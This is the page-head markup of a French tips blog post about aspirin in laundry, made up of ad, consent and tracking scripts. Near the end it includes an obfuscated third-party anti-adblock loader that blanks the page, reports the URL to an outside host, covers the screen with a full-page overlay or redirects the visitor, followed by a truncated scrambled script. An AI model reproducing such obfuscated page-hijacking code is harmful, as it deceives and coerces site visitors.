	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 18px; color: #486cb1; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1946540758920833');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1946540758920833&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" />
<meta name="p:domain_verify" content="a6b8328a536c6a4128e8ef5aad6565c5"/>
<meta name="google-site-verification" content="rccBH_ZsixexFBGoJ4ezFaJLpx70Q2fj8sGZLc8owVY" /><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.trucs-et-astuces.co/nettoyage/l-aspirine-a-votre-machine-a-laver/"
    },
    "headline": "Essayez d'ajouter de l'aspirine à votre machine à laver ; le résultat est incroyable",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.trucs-et-astuces.co/2018/09/aspirine-wasmachine.jpg",
        "width": 783,
        "height": 447
    },
    "datePublished": "2018-09-20T12:42:22+0100",
    "dateModified": "2018-09-20T12:42:22+0100",
    "author": {
        "@type": "Person",
        "name": "editor"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs et Astuces",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.trucs-et-astuces.co/2018/11/trucsetastuces-french.png",
            "width": 391,
            "height": 47
        }
    },
    "description": "Ajouter de l'aspirine à votre lessive peut faire des merveilles !Même avec les meilleurs détergents à lessive "
}
</script>
<script>
	if (window.wp_inf_post === true)	
	{
		window.__WB_PLAYERS_CONFIG = {
			'min_height' : '380px'
		};
	}
</script>
<script type="text/javascript">
window.VIDAZOO = true;

(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');

	var VIDAZOO_WIDGET_ID = '63b3fc6d7f248673a2a98d33';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   VIDAZOO_WIDGET_ID = '63b3fdd47f248673a2a98db3';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();
	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            window.assertive.logCustomImpression(data);
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'region': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS2CMW7');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KS2CMW7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars() {
  var vars = {};
  var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
    vars[key] = value;
  });
return vars;
}

function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}

function isMobile()
{
  var screenWidth = window.innerWidth || document.documentElement.clientWidth;
  if (/Mobi/.test(navigator.userAgent) || screenWidth < 600) {
    return true;
  }
  
  return false;
}

function getUtmCampaign()
{
  if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
  return getUrlVars()['utm_campaign'];
  }
  else if(!!readCookie('utm_campaign')) {
  return readCookie('utm_campaign');
  }
  else {
    return false;
  }
}

function getUtmTerm()
{
  if(typeof getUrlVars()['utm_term'] !== "undefined") {
  return getUrlVars()['utm_term'];
  }
  else if(!!readCookie('utm_term')) {
  return readCookie('utm_term');
  }
  else {
    return false;
  }
}

function getUtmSource()
{
  if(typeof getUrlVars()['utm_source'] !== "undefined") {
	createCookie('utm_source', getUrlVars()['utm_source'], 30);
  	return getUrlVars()['utm_source'];
  }
  else if(!!readCookie('utm_source')) {
	createCookie('utm_source', readCookie('utm_source'), 30);
  	return readCookie('utm_source');
  }
  else {
    return false;
  }
}

function getUtmCampaignForDfp()
{
	
    if(typeof getUrlVars()['utm_campaign'] !== "undefined") {
      createCookie('utm_campaign', getUrlVars()['utm_campaign'], 30);
      return getUrlVars()['utm_campaign'].substring(0,40);
    }
    else if(!!readCookie('utm_campaign')) {
      createCookie('utm_campaign', readCookie('utm_campaign'), 30);
      return readCookie('utm_campaign').substring(0,40);
    }
  
  return '_organic';
}

function removeInvalidChars(string)
{
  var chars = [
    '"', '\'', '=', '!', '+', '#', '*', '~', ';', '^', '(', ')', '<', '>', '[', ']', ','
  ];
  
  chars.forEach(function (char, index){
    string = string.replace(char, '');
  });
  
  return string;
}

function getUtmTermForDfp()
{
  
  if(getUtmCampaignForDfp() == "_organic")
  {
    return "_organic";
  }
  else {
    var term = getUrlVars().utm_term;
    
    if(typeof term === "undefined") {
      
      if(!!readCookie('utm_term')) {
      	term = readCookie('utm_term');
      } else {
      	return '_organic';
      }
    }
    
    term = removeInvalidChars(term);
    createCookie('utm_term', term, 30);
    
    var keyvalue = decodeURIComponent(getUtmCampaign() + "|" + term);
    
    return keyvalue.substring(0, 40);
  }
}
</script>
<!-- end Simple Custom CSS and JS -->
<script type="application/javascript" src="https://scripts.webcontentassessor.com/scripts/721ba34a3160ddf8d93e0547d0ae57f4a4b95cbc0d93a93509ab8fd90df02cd3"></script><!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'teaabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TA_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TA_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TA_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TA_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TA_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TA_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// reminder: NWS header push tracking_codes: wbTabTrc
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	console.log(Object.fromEntries([...params]));
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e03eedddce6709afd669" defer></script><!-- BEGIN: Header Bidding -->
<script type="text/javascript">
    var device = 'desktop';
    if (window.screen.width <= 1024) {
		device = 'tablet';
	}
    if (window.screen.height < 768) {
		device = 'mobile';
	}
</script>
<script type="text/plain" class="cmplazyload" data-cmp-purpose="1,2" data-cmp-src="https://prebid.blogcluster.nl/trucs-et-astuces/prebid.js" async></script>
<!-- END: Header Bidding --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 